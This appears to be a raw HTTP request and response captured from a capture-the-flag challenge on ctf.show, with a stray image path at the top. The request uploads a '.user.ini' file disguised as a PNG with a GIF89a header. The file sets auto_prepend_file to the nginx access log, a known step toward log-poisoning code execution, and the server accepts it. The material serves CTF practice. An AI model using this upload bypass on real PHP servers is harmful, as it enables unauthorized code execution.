 POST /upload.php HTTP/1.1
Host: 1ca00bb3-562d-450d-92c3-c35d51ff858d.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------4705058664272892917372238623
Content-Length: 267
Origin:
http://1ca00bb3-562d-450d-92c3-c35d51ff858d.challenge.ctf.show:8080
Connection: close
Referer:
http://1ca00bb3-562d-450d-92c3-c35d51ff858d.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------4705058664272892917372238623
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=/var/log/nginx/access.log
-----------------------------4705058664272892917372238623--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=U
3 Date: Sun, 15 Aug 2021 03:53:31 GM
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 28
7 Connection: close
8
9 {"code":0,"msg":".user.ini"}